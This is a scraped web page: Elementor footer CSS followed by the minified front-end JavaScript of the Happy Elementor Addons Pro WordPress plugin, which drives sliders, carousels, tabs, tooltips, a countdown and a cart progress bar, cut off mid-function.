.elementor-1517 .elementor-element.elementor-element-54558c1a:not(.elementor-motion-effects-element-type-background), .elementor-1517 .elementor-element.elementor-element-54558c1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00457C;}.elementor-1517 .elementor-element.elementor-element-54558c1a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1517 .elementor-element.elementor-element-54558c1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1517 .elementor-element.elementor-element-44946709{color:#E0E0E0;margin-top:0px;margin-bottom:0px;padding:50px 0px 30px 0px;}.elementor-1517 .elementor-element.elementor-element-4c702887 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-5354f18{text-align:center;}.elementor-1517 .elementor-element.elementor-element-1323690e{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 10px) 0px;}.elementor-1517 .elementor-element.elementor-element-1323690e .elementor-heading-title{font-size:22px;font-weight:600;color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-4449ac7{text-align:center;}.elementor-1517 .elementor-element.elementor-element-5cccc44{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 10px) 0px;}.elementor-1517 .elementor-element.elementor-element-5cccc44 .elementor-heading-title{font-size:22px;font-weight:600;color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-5310e25d .ultimate__info__box__wrap{text-align:left;}.elementor-1517 .elementor-element.elementor-element-5310e25d .info__box__header__title h3{font-weight:400;}.elementor-1517 .elementor-element.elementor-element-5310e25d .info__box__icon{font-size:24px;color:#29ABE2;text-align:left;position:absolute;left:0px;right:0px;transition:0.3s;}.elementor-1517 .elementor-element.elementor-element-5310e25d .info__box__icon svg{width:24px;}.elementor-1517 .elementor-element.elementor-element-5310e25d .single__info__box .info__title{font-weight:400;}.elementor-1517 .elementor-element.elementor-element-5310e25d .single__info__box .info__details{font-weight:400;color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-5310e25d .single__info__box{padding:0px 0px 0px 30px;transition:0.3s;}.elementor-1517 .elementor-element.elementor-element-fa24615 .elementor-button{background-color:#29ABE2;}.elementor-1517 .elementor-element.elementor-element-fa24615 .elementor-button-content-wrapper{flex-direction:row;}.elementor-1517 .elementor-element.elementor-element-e0de4e9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1517 .elementor-element.elementor-element-efc97ab{text-align:center;}.elementor-1517 .elementor-element.elementor-element-79a8ea3{text-align:center;}.elementor-1517 .elementor-element.elementor-element-3ef5e52{text-align:center;}.elementor-1517 .elementor-element.elementor-element-cc15a67 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1517 .elementor-element.elementor-element-e9062b1{text-align:center;}.elementor-1517 .elementor-element.elementor-element-da987db{text-align:center;}.elementor-1517 .elementor-element.elementor-element-3e060bb{text-align:center;}.elementor-1517 .elementor-element.elementor-element-c82422f{text-align:center;}.elementor-1517 .elementor-element.elementor-element-87b3182{text-align:center;}.elementor-1517 .elementor-element.elementor-element-ef4e704{text-align:center;}.elementor-1517 .elementor-element.elementor-element-0fa2a15{margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .elementor-repeater-item-4173d82{border-color:var( --e-global-color-b6e1197 );}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper > .elementor-repeater-item-4173d82.ha-social-icon:hover{background-color:#3D5B96;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .elementor-repeater-item-4efb4dc{border-color:var( --e-global-color-b6e1197 );}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper > .elementor-repeater-item-4efb4dc.ha-social-icon:hover{background-color:#57B3FA;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .elementor-repeater-item-9fcb0f3{border-color:var( --e-global-color-b6e1197 );}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper > .elementor-repeater-item-9fcb0f3.ha-social-icon:hover{background-color:#E95353;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .elementor-repeater-item-9c95068{border-color:var( --e-global-color-b6e1197 );}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper > .elementor-repeater-item-9c95068.ha-social-icon:hover{background-color:#AD917C;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .elementor-repeater-item-3279f81{border-color:var( --e-global-color-b6e1197 );}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper > .elementor-repeater-item-3279f81.ha-social-icon:hover{color:#E95353;background-color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper > .elementor-repeater-item-3279f81.ha-social-icon:hover svg{fill:#E95353;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .elementor-repeater-item-3279f81.ha-social-icon:hover{border-color:#E95353;}.elementor-1517 .elementor-element.elementor-element-406f50f{text-align:center;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .ha-social-icon{background-color:var( --e-global-color-primary );}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .ha-social-icon:hover{border-color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icon{padding:15px 15px 15px 15px;border-radius:100px 100px 100px 100px;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icon:not(:last-child){margin-right:14px;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icon-separator{margin-right:14px;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icon.ha-social-icon--network{font-size:20px;}.elementor-1517 .elementor-element.elementor-element-c55e0b7{text-align:center;}.elementor-1517 .elementor-element.elementor-element-c55e0b7 .copyright__text__area a{color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-c55e0b7 .copyright__text__area a:hover{color:#0045FF;}.elementor-1517 .elementor-element.elementor-element-c55e0b7 .copyright__text__area{color:#E0E0E0;}.elementor-1517 .elementor-element.elementor-element-18523b3{text-align:center;}.elementor-1517 .elementor-element.elementor-element-18523b3 .copyright__text__area a{color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-18523b3 .copyright__text__area a:hover{color:#0045FF;}.elementor-1517 .elementor-element.elementor-element-18523b3 .copyright__text__area{color:#E0E0E0;}@media(max-width:992px) and (min-width:768px){.elementor-1517 .elementor-element.elementor-element-4c702887{width:100%;}.elementor-1517 .elementor-element.elementor-element-697cb0f8{width:50%;}.elementor-1517 .elementor-element.elementor-element-137ab58f{width:25%;}}@media(max-width:992px){.elementor-1517 .elementor-element.elementor-element-4c702887 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-6b2f812{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 30px) 0px;text-align:center;}}@media(max-width:767px){.elementor-1517 .elementor-element.elementor-element-1323690e{text-align:center;}.elementor-1517 .elementor-element.elementor-element-5cccc44{text-align:center;}.elementor-1517 .elementor-element.elementor-element-5310e25d .ultimate__info__box__wrap{text-align:center;}.elementor-1517 .elementor-element.elementor-element-5310e25d .info__box__icon{display:none;}.elementor-1517 .elementor-element.elementor-element-5310e25d .single__info__box{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/plugins/happy-elementor-addons-pro/assets/js/happy-addons-pro.min.js?ver=3.4.2
body_size: 21300
content:
function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}window.Happy=window.Happy||{},(w=>{var T=w(window);function k(a,o,i){var s;return function(){var e=this,t=arguments,n=i&&!s;clearTimeout(s),s=setTimeout(function(){s=null,i||a.apply(e,t)},o),n&&a.apply(e,t)}}w(function(){var e;function o(){w.ajax({url:HappyProLocalize.ajax_url,type:"POST",data:{action:"ha_get_cart_subtotal_action",security:HappyProLocalize.nonce},success:function(e){var t,n,a,o,i,e=JSON.parse(e),s=e.subTotalAmount;"true"==e.status&&0<=s&&(t=(e=w(".ha-fsb-container")).find(".ha-fsb-size"),null!=(e=e.data("fsb_settings")))&&(n=e.hasOwnProperty("ha_fsb_animation_speed")?e.ha_fsb_animation_speed:15,i=e.hasOwnProperty("progress_type")?e.progress_type:"percent",a=e.hasOwnProperty("currencySymbol")&&"percent"==i?"%":e.currencySymbol,e=e.hasOwnProperty("target_amount")?e.target_amount:0,o=0,o=parseFloat(s)>=parseFloat(e)?100:0==parseFloat(e)?0:100*parseFloat(s)/parseFloat(e),o=100<=parseFloat(Math.round(o))?100:parseFloat(Math.round(o)),e="percent"==i?o:s,i=w(window).width()<=768?12:5,0<o&&(t.text(e+a),t.css({width:o+"%",transition:"width "+n+"ms ease-in-out"})),function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,t=w(".ha-fsb-container"),n=t.data("fsb_settings");t&&n&&(100<=e?w(".ha-fsb-inner-content").html(n.fsb_success_message):w(".ha-fsb-inner-content").html(n.announcement))}(o),e<=0)&&(t.css("width",i+"%"),t.text("0"+a))},error:function(e){}})}0<w(".ha-fsb-container").length&&(window.history&&window.history.pushState&&o(),w(document.body).on("added_to_cart",function(e,t,n,a){o()}),w(document.body).on("removed_from_cart",function(e,t,n,a){o()})),e=w(".ha-menu-container"),w(e).each(function(){var e=w(this);"yes"!=e.attr("ha-dom-added")&&(0===e.parents(".elementor-widget-ha-nav-menu").length&&e.parents(".ha-wid-con").addClass("ha_menu_responsive_tablet"),e.attr("ha-dom-added","yes"))}),w(".ha-dropdown-has > a").on("click",function(e){var t=w(this).attr("href");"#"!==t&&void 0!==t&&w(this).parents(".ha-navbar-nav, .ha-vertical-navbar-nav").hasClass("submenu-click-on-icon")&&!w(e.target).hasClass("ha-submenu-indicator-wrap")||(e.preventDefault(),(t=w(this).parent().find(">.ha-dropdown, >.ha-megamenu-panel")).find(".ha-dropdown-open").removeClass("ha-dropdown-open"),t.hasClass("ha-dropdown-open")?t.removeClass("ha-dropdown-open"):t.addClass("ha-dropdown-open"))}),w(".ha-navbar-nav li a").on("click",function(e){var t,n,a,o,i;w(this).attr("href")||"ha-submenu-indicator-wrap"!=e.target.className||(o=(a=(n=(t=w(this)).get(0)).href).indexOf("#"),i=t.parents(".ha-menu-container").hasClass("ha-nav-menu-one-page-yes"),-1!==o&&1<a.length&&i&&n.pathname==window.location.pathname&&(e.preventDefault(),t.parents(".ha-wid-con").find(".ha-menu-close").trigger("click")))})}),T.on("elementor/frontend/init",function(){"undefined"!=typeof haDisplayCondition&&"true"==haDisplayCondition.status?(e=(new Date).toString().match(/([A-Z]+[\+-][0-9]+.*)/)[1],n="https:"===document.location.protocol?"secure":"",document.cookie="HappyLocalTimeZone="+e+";SameSite=Strict;"+n):((e=new Date).setTime(e.getTime()-36e5),document.cookie="HappyLocalTimeZone=;expires="+e.toUTCString()+";"),"undefined"!=typeof haDisplayConditionInitialLoad&&1==haDisplayConditionInitialLoad.status&&(void 0!==haDisplayConditionInitialLoad.date&&""!=haDisplayConditionInitialLoad.date?(n="https:"===document.location.protocol?"secure":"",document.cookie=haDisplayConditionInitialLoad.name_1+"="+haDisplayConditionInitialLoad.value_1+";expires="+haDisplayConditionInitialLoad.date+";"+n,document.cookie=haDisplayConditionInitialLoad.name+"="+haDisplayConditionInitialLoad.value+";expires="+haDisplayConditionInitialLoad.date+";"+n):(n="https:"===document.location.protocol?"secure":"",document.cookie=haDisplayConditionInitialLoad.name_1+"="+haDisplayConditionInitialLoad.value_1+";"+n,document.cookie=haDisplayConditionInitialLoad.name+"="+haDisplayConditionInitialLoad.value+";"+n));function t(e){var a=e.find(".ha-pg-wrapper"),o=a.find(".ha-pg-grid-wrap");a.find("button.ha-pg-loadmore").on("click",function(e){e.preventDefault();var t=w(this),e=t.data("settings"),n=a.find(".ha-pg-item").length;t.attr("disabled",!0),w.ajax({url:HappyProLocalize.ajax_url,type:"POST",data:{action:"hapro_post_grid_action",security:HappyProLocalize.nonce,querySettings:e,loadedItem:n},beforeSend:function(){t.find(".eicon-loading").css({display:"inline-block"})},success:function(e){e?w(e).each(function(){var e=w(this);(e.hasClass("ha-pg-item")?e.addClass("ha-pg-item-loaded"):e).appendTo(o)}):(t.text("All Loaded").addClass("loaded"),setTimeout(function(){t.css({display:"none"})},800)),t.find(".eicon-loading").css({display:"none"}),t.removeAttr("disabled")},error:function(e){}})})}var e,n,a=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run()},getDefaultSettings:function(){return{selectors:{container:".ha-slider-container"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}},getReadySettings:function(){var e,n,t,a,o,i=this,s=parseInt(this.getElementSettings("slides_per_view"))||1,r=("yes"==this.getElementSettings("thumbs_navigation")&&(e=this.elements.$container.find(".ha-slider-gallery-thumbs"),e=new HaSwiper(e[0],{spaceBetween:this.getElementSettings("space_between_thumbs"),freeMode:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0})),this.getElementSettings("effect")),r=("cube"==r&&(r=!1),{direction:this.getElementSettings("slider_direction"),slidesPerView:s||1,spaceBetween:parseInt(this.getElementSettings("space_between_slides"))||0,loop:!!this.getElementSettings("infinity_loop"),speed:parseInt(this.getElementSettings("effect_speed")),effect:"multiple"==this.getElementSettings("slider_type")?this.getElementSettings("effect_multiple"):r,ha_animation:this.getElementSettings("slider_content_animation"),sliderType:this.getElementSettings("slider_type")});return"flip"==this.getElementSettings("effect")&&(r.flipEffect={limitRotation:!0,slideShadows:!0}),"coverflow"==this.getElementSettings("effect_multiple")&&(r.coverflowEffect={rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}),"multiple"==this.getElementSettings("slider_type")&&(n={desktop:{slidesPerView:s||1,spaceBetween:parseInt(this.getElementSettings("space_between_slides"))||0}},o=elementorFrontend.config.responsive.breakpoints,w.each(o,function(e,t){t.is_enabled&&(n[e]={screenSize:t.value,slidesPerView:parseInt(i.getElementSettings("slides_per_view_"+e))||s,spaceBetween:parseInt(i.getElementSettings("space_between_slides_"+e))||0})}),r.customBreakpoints=n,r.customMultiple=!0),"yes"==this.getElementSettings("autoplay")&&(r.autoplay={delay:this.getElementSettings("autoplay_speed"),disableOnInteraction:!1,stopOnLastSlide:!this.getElementSettings("infinity_loop")}),"yes"==this.getElementSettings("arrow_navigation")&&(o=this.elements.$container.find(".ha-slider-next"),t=this.elements.$container.find(".ha-slider-prev"),r.navigation={nextEl:o[0],prevEl:t[0]}),"dots"==this.getElementSettings("pagination_type")&&(a=this.elements.$container.find(".ha-slider-pagination"),r.pagination={el:a[0],clickable:!0}),"progressbar"==this.getElementSettings("pagination_type")&&(a=this.elements.$container.find(".ha-slider-pagination"),r.pagination={el:a[0],clickable:!0,type:"progressbar"}),"numbers"==this.getElementSettings("pagination_type")&&(a=this.elements.$container.find(".ha-slider-pagination"),r.pagination={el:a[0],clickable:!0,type:this.getElementSettings("number_pagination_type"),renderBullet:function(e,t){return'<span class="'+t+'">'+(e+1)+"</span>"},renderFraction:function(e,t){return'<span class="'+e+'"></span><span>/</span><span class="'+t+'"></span>'}}),"yes"==this.getElementSettings("scroll_bar")&&(o=this.elements.$container.find(".ha-slider-scrollbar"),r.scrollbar={el:o[0],hide:"true"==this.getElementSettings("scroll_bar_visibility"),draggable:!0}),"yes"==this.getElementSettings("thumbs_navigation")&&(r.thumbs={swiper:e}),w.extend({},r)},run:function(){var a=this.elements.$container,e=a.find(".ha-slider-container"),o=this.getReadySettings(),i=new HaSwiper(e[0],o);o.customMultiple&&w(window).on("resize",function(){var e=w("body").attr("data-elementor-device-mode");i.params.slidesPerView=o.customBreakpoints[e].slidesPerView,i.params.spaceBetween=o.customBreakpoints[e].spaceBetween,i.update()}).resize(),i.on("slideChange",function(){var e,t,n;"multiple"!=o.sliderType&&(e=i.activeIndex,t=a.find(".ha-slider-slide"),(n=a.find(".ha-slider-content").eq(e)).hide(),n.length,setTimeout(function(){n.show()},o.speed),t.eq(e).find(".elementor-invisible, .animated").each(function(e,t){var n=w(this).data("settings");n&&(n._animation||n.animation)&&(n._animation_delay,n=n._animation||n.animation,w(this).removeClass("elementor-invisible"),w(this).addClass(n+" animated"))}))}),i.on("transitionEnd",function(){var e=i.activeIndex,t=a.find(".ha-slider-slide");a.find(".ha-slider-content").eq(e);setTimeout(function(){t.eq(e).find(".animated").each(function(e,t){var n=w(this).data("settings");n&&(n._animation||n.animation)&&(n._animation_delay,n=n._animation||n.animation,w(this).removeClass(n))})},o.speed)})}}),o=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run()},getDefaultSettings:function(){return{selectors:{container:".ha-carousel-container"},arrows:!1,dots:!1,checkVisible:!1,infinite:!0,slidesToShow:3,rows:0,prevArrow:'<button type="button" class="slick-prev"><i class="fa fa-chevron-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="fa fa-chevron-right"></i></button>'}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$container:this.findElement(e.container)}},onElementChange:function(){this.elements.$container.slick("unslick"),this.run()},getReadySettings:function(){var e=1==w('html[dir="rtl"]').length||w("body").hasClass("rtl"),t=("yes"==this.getElementSettings("vertical")&&(e=!1),{infinite:!!this.getElementSettings("loop"),autoplay:!!this.getElementSettings("autoplay"),autoplaySpeed:this.getElementSettings("autoplay_speed"),speed:this.getElementSettings("animation_speed"),centerMode:!!this.getElementSettings("center"),vertical:!!this.getElementSettings("vertical"),rtl:e});switch(this.getElementSettings("navigation")){case"arrow":t.arrows=!0;break;case"dots":t.dots=!0;break;case"both":t.arrows=!0,t.dots=!0}e=!!this.getElementSettings("slides_to_scroll");return t.slidesToShow=parseInt(this.getElementSettings("slides_to_show"))||1,t.slidesToScroll=e&&parseInt(this.getElementSettings("slides_to_show"))||1,t.responsive=[{breakpoint:elementorFrontend.config.breakpoints.lg,settings:{slidesToShow:parseInt(this.getElementSettings("slides_to_show_tablet"))||t.slidesToShow,slidesToScroll:e?parseInt(this.getElementSettings("slides_to_show_tablet"))||t.slidesToShow:1}},{breakpoint:elementorFrontend.config.breakpoints.md,settings:{slidesToShow:parseInt(this.getElementSettings("slides_to_show_mobile"))||parseInt(this.getElementSettings("slides_to_show_tablet"))||t.slidesToShow,slidesToScroll:e?parseInt(this.getElementSettings("slides_to_show_mobile"))||parseInt(this.getElementSettings("slides_to_show_tablet"))||t.slidesToShow:1}}],w.extend({},this.getSettings(),t)},run:function(){this.elements.$container.slick(this.getReadySettings())}}),i=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.wrapper=this.$element.find(".ha-scrolling-image-wrapper"),this.run()},onElementChange:function(){this.run()},run:function(){var e=this.wrapper.innerHeight(),t=this.wrapper.innerWidth(),n=this.wrapper.data("align"),a=this.wrapper.data("scroll-direction"),o=this.wrapper.find(".ha-scrolling-image-container"),i=o.find(".ha-scrolling-image-item"),s="scroll"+n+a+parseInt(e)+parseInt(t),r=this.wrapper.data("duration"),l="normal",d=10,e={transform:"translateY("+e+"px)"},c={transform:"translateY(-101%)"};"bottom"!==a&&"right"!==a||(l="reverse"),"ha-horizontal"===n&&(e={transform:"translateX("+t+"px)"},c={transform:"translateX(-101%)"},i.each(function(){d+=w(this).outerWidth(!0)}),o.css({width:d,display:"flex"}),o.find("img").css({"max-width":"100%"}),i.css({display:"inline-flex"})),"ha-vertical"===n&&i.each(function(){w(this).outerHeight(!0)}),w.keyframe.define([{name:s,"0%":e,"100%":c}]),o.playKeyframe({name:s,duration:r.toString()+"ms",timingFunction:"linear",delay:"0s",iterationCount:"infinite",direction:l,fillMode:"none",complete:function(){}}),this.$element.hasClass("ha-scrolling-image-hover-pause--yes")&&o.find(".ha-scrolling-image-item").on("mouseover mouseleave",function(e){w(this);"mouseover"===e.type?o.pauseKeyframe():"mouseleave"===e.type&&o.resumeKeyframe()})}}),s=elementorModules.frontend.handlers.Base.extend({$activeContent:null,getDefaultSettings:function(){return{selectors:{tabTitle:".ha-tab__title",tabContent:".ha-tab__content"},classes:{active:"ha-tab--active"},showTabFn:"show",hideTabFn:"hide",toggleSelf:!1,hidePrevious:!0,autoExpand:!0}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$tabTitles:this.findElement(e.tabTitle),$tabContents:this.findElement(e.tabContent)}},activateDefaultTab:function(){var e,t=this.getSettings();t.autoExpand&&("editor"!==t.autoExpand||this.isEdit)&&(e=this.getEditSettings("activeItemIndex")||1,t={showTabFn:t.showTabFn,hideTabFn:t.hideTabFn},this.setSettings({showTabFn:"show",hideTabFn:"hide"}),this.changeActiveTab(e),this.setSettings(t))},deactivateActiveTab:function(e){var t=this.getSettings(),n=t.classes.active,e=e?'[data-tab="'+e+'"]':"."+n,a=this.elements.$tabTitles.filter(e),e=this.elements.$tabContents.filter(e);a.add(e).removeClass(n),e[t.hideTabFn]()},activateTab:function(e){var t=this.getSettings(),n=t.classes.active,a=this.elements.$tabTitles.filter('[data-tab="'+e+'"]'),e=this.elements.$tabContents.filter('[data-tab="'+e+'"]');a.add(e).addClass(n),e[t.showTabFn]()},isActiveTab:function(e){return this.elements.$tabTitles.filter('[data-tab="'+e+'"]').hasClass(this.getSettings("classes.active"))},bindEvents:function(){var t=this;this.elements.$tabTitles.on({keydown:function(e){"Enter"!==e.key||"A"==e.currentTarget.tagName&&e.currentTarget.classList.contains("ha-tab__title")||(e.preventDefault(),t.changeActiveTab(e.currentTarget.getAttribute("data-tab")))},click:function(e){"A"==e.currentTarget.tagName&&e.currentTarget.classList.contains("ha-tab__title")||(e.preventDefault(),t.changeActiveTab(e.currentTarget.getAttribute("data-tab")),/iPhone/i.test(navigator.userAgent)&&w("body,html,document").scrollTop(w(this).offset().top))}}),this.smoothScrollTabs()},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.activateDefaultTab(),this.smoothScrollTabs()},onEditSettingsChange:function(e){"activeItemIndex"===e&&this.activateDefaultTab()},changeActiveTab:function(e){var t=this.isActiveTab(e),n=this.getSettings();!n.toggleSelf&&t||!n.hidePrevious||this.deactivateActiveTab(),!n.hidePrevious&&t&&this.deactivateActiveTab(e),t||this.activateTab(e),w(window).trigger("resize")},smoothScrollTabs:function(){var a=this,e=this.$element.find(".ha-tabs__nav .ha-tab__title");w(window).on("resize",function(){window.innerWidth<=768&&e.each(function(){w(this).on("click",function(){var e,t,n=a.$element.find(".ha-tabs__nav")[0];n&&(t=n.getBoundingClientRect(),e=this.getBoundingClientRect(),t=n.scrollLeft+(e.left-t.left)-t.width/2+e.width/2,n.scrollTo({left:t,behavior:"smooth"}))})})}).trigger("resize")}}),r=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.init()},bindEvents:function(){this.isEdit||this.elements.$items.on("click.spotClick",function(e){e.preventDefault()})},getDefaultSettings:function(){return{selectors:{item:".ha-hotspots__item"}}},getDefaultElements:function(){return{$items:this.findElement(this.getSettings("selectors.item"))}},onElementChange:function(e){this.hasTipso()&&0===e.indexOf("tooltip_")&&(this.elements.$items.tipso("destroy"),this.init())},hasTipso:function(){return w.fn.tipso},init:function(){var i=this.getElementSettings("tooltip_position"),s=this.getElementSettings("tooltip_width"),r=this.getElementSettings("tooltip_bg_color"),l=this.getElementSettings("tooltip_color"),d=this.getElementSettings("tooltip_speed"),c=this.getElementSettings("tooltip_delay"),h=this.getElementSettings("tooltip_hide_delay"),p=this.getElementSettings("tooltip_hide_arrow"),f=this.getElementSettings("tooltip_hover"),m=this.getID();this.hasTipso()&&this.elements.$items.each(function(e,t){var t=w(t),a=t.data("target"),n=t.data("settings"),o=["ha-hotspots--"+m,"elementor-repeater-item-"+a];t.tipso({color:l,width:s.size||200,position:n.position||i,speed:d,delay:c,showArrow:!p,tooltipHover:!!f,hideDelay:h,background:r,useTitle:!1,content:w("#ha-"+a).html(),onBeforeShow:function(e,t,n){w(document).find(".elementor-repeater-item-"+a).remove(),n.tipso_bubble.addClass(o.join(" "))}})})}}),c=[],l=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.wrapper=this.$element.find(".ha-image-scroller-wrapper"),this.run()},onElementChange:function(){this.run()},run:function(){var n,e,t,a,o,i;function s(e,t){n.on("mouseenter",function(){a.css("transform",e+"( -"+t+"px)")}),n.on("mouseleave",function(){a.css("transform",e+"( 0px)")})}function r(e,t){n.on("mouseenter",function(){a.css("transform",e+"( 0px)")}),n.on("mouseleave",function(){a.css("transform",e+"( -"+t+"px)")})}"hover"===this.wrapper.data("trigger-type")&&(n=this.wrapper.find(".ha-image-scroller-container"),e=this.wrapper.data("scroll-type"),t=this.wrapper.data("scroll-direction"),o=(a=n.find("img")).height()-n.height(),i=a.width()-n.width(),"vertical"===e&&0<o&&("top"===t?s:(a.css("transform","translateY( -"+o+"px)"),r))("translateY",o),"horizontal"===e)&&0<i&&("left"===t?s:(a.css("transform","translateX( -"+i+"px)"),r))("translateX",i)}});function d(e){elementorFrontend.elementsHandler.addHandler(o,{$element:e,selectors:{container:".ha-product-carousel-wrapper"},prevArrow:'<button type="button" class="slick-prev"><i class="hm hm-arrow-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="hm hm-arrow-right"></i></button>'}),p(e),e.find(".ha-product-carousel-wrapper").hasClass("ha-layout-modern")&&e.find(".ha-product-carousel-add-to-cart a").html('<i class="fas fa-shopping-cart"></i>')}elementorFrontend.hooks.addAction("frontend/element_ready/ha-countdown.default",function(e){var t=e.find(".ha-countdown"),n=t.find(".ha-countdown-item"),a=t.data("end-action"),o=t.data("redirect-link"),i=t.find(".ha-countdown-end-action"),s=e.hasClass("elementor-element-edit-mode");t.countdown({end:function(){"message"!==a&&"img"!==a||void 0===i?"url"===a&&void 0!==o&&!0!==s&&window.location.replace(o):(n.css("display","none"),i.css("display","block"))}})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-team-carousel.default",function(e){elementorFrontend.elementsHandler.addHandler(o,{$element:e,selectors:{container:".ha-team-carousel-wrap"},prevArrow:'<button type="button" class="slick-prev"><i class="hm hm-arrow-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="hm hm-arrow-right"></i></button>'})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-source-code.default",function(e){var t=e.find(".ha-source-code"),n=t.data("lng-type"),a=t.data("after-copy"),o=t.find("code.language-"+n);e.find(".ha-copy-code-button").on("click",function(){var e=w("<textarea>");w(this).append(e),e.val(o.text()).select(),document.execCommand("copy"),e.remove(),a.length&&w(this).text(a)}),void 0!==n&&void 0!==o&&Prism.highlightElement(o.get(0))}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-animated-text.default",function(e){var e=e.find(".cd-headline"),t=e.data("animation-delay");happyAnimatedText({selector:e,animationDelay:t})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-logo-carousel.default",function(e){elementorFrontend.elementsHandler.addHandler(o,{$element:e,selectors:{container:".ha-logo-carousel-wrap"}})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-testimonial-carousel.default",function(e){elementorFrontend.elementsHandler.addHandler(o,{$element:e,selectors:{container:".ha-testimonial-carousel__wrap"}})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-advanced-tabs.default",function(e){elementorFrontend.elementsHandler.addHandler(s,{$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-instagram-feed.default",function(o){var e=o.find(".ha-insta-load-more"),i=o.find(".ha-insta-default");e.on("click",function(e){e.preventDefault();var t=w(this),e=t.data("settings"),n=t.data("total"),a=o.find(".ha-insta-item").length;w.ajax({url:HappyProLocalize.ajax_url,type:"POST",data:{action:"ha_instagram_feed_action",security:HappyProLocalize.nonce,query_settings:e,loaded_item:a},success:function(e){a<n?w(e).appendTo(i):(t.text("All Loaded").addClass("loaded"),setTimeout(function(){t.css({display:"none"})},800))},error:function(e){}})})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-scrolling-image.default",function(e){elementorFrontend.elementsHandler.addHandler(i,{$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-pricing-table.default",function(e){e.find(".ha-pricing-table-feature-tooltip").on({mouseenter:function(e){var t=w(this),n=t[0].getBoundingClientRect(),t=t.find(".ha-pricing-table-feature-tooltip-text"),a=t.outerWidth(!0),o=t.outerHeight(!0),i=w(window).width(),s=w(window).height();t.css({left:"0",right:"auto",top:"calc(100% + 1px)",bottom:"auto"}),i-n.left<a&&n.right<a?t.css({left:"calc(50% - ("+a+"px/2))"}):i-n.left<a&&t.css({left:"auto",right:"0"}),s-n.bottom<o&&t.css({top:"auto",bottom:"calc(100% + 